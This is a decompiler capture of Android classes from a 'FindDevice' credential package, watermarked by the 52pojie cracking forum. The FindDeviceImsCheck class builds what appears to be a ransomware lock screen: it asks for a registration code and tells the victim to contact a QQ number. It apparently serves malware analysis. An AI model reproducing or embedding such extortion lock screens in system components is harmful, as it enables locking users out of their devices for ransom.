 FindDeviceImsCheck.class - Java Decompiler
File Edit Navigation Search Help
classes-dex2jar.jar
v2
check
command
devicecredential
net
push
receiver
securitypush
stat
time
track
ui
update
AbsDeviceCredentialManager.class
AbsDeviceCrendential.class
DeviceCredentialManagerNoTZ.class
DeviceCredentialManagerUnion.class
DeviceCredentialTZ.class
DeviceTypeBasedFactory.class
FindDeviceAsyncControlService.class
FindDeviceImsCheck.class
FindDeviceImsCheck
FindDeviceKey.class
FindDevicePingProvider.class
FindDevicePublicKey.class
FindDeviceSecretKey.class
FindDeviceStatus.class
FindDeviceStatusFactory.class
FindDeviceStatusManagerInternal.class
FindDeviceStatusManagerProvider.class
FindDeviceStatusManagerService.class
FindDeviceStatusWithLockMessage.class
FindDeviceStorage.class
IDeviceCredential.class
IDeviceCredentialManager.class
IDeviceCredentialProvider.class
MultiuserMonitor.class
NULLDeviceCredentialProvider.class
FindDeviceImsCheck.class
linearLayout3.setLayoutParams((ViewGroup.LayoutParams)layoutParams4);
linearLayout3.setOrientation(0);
linearLayout1.addView((View)linearLayout3);
TextView textView2 = new TextView(paramContext);
textView2.setLayoutParams((ViewGroup.LayoutParams)layoutParams3);
textView2.setText("设备码:");
linearLayout3.addView((View)textView2);
if (sn != null) {
textView2 = new TextView(paramContext);
textView2.setLayoutParams((ViewGroup.LayoutParams)layoutParams3);
textView2.setText(sn);
linearLayout3.addView((View)textView2);
}
linearLayout3 = new LinearLayout(paramContext);
linearLayout3.setLayoutParams((ViewGroup.LayoutParams)layoutParams3);
linearLayout3.setOrientation(0);
linearLayout1.addView((View)linearLayout3);
textView2 = new TextView(paramContext);
textView2.setLayoutParams((ViewGroup.LayoutParams)layoutParams3);
textView2.setText("注册码：");
linearLayout3.addView((View)textView2);
this.et = new EditText(paramContext);
this.et.setEms(10);
this.et.setLayoutParams((ViewGroup.LayoutParams)layoutParams3);
linearLayout3.addView((View)this.et);
Button button = new Button(paramContext);
button.setText("确定");
layoutParams3.gravity = 17;
button.setLayoutParams((ViewGroup.LayoutParams)layoutParams3);
linearLayout1.addView((View)button);
TextView textView1 = new TextView(paramContext);
textView1.setLayoutParams((ViewGroup.LayoutParams)layoutParams1);
textView1.setGravity(17);
textView1.setText("您的系统出现故障....\n请联系QQ1361802626");
textView1.setPadding(0, 60, 0, 0);
frameLayout.addView((View)textView1);
frameLayout.addView((View)linearLayout2);
吾爱破解论坛
www.52pojie.cn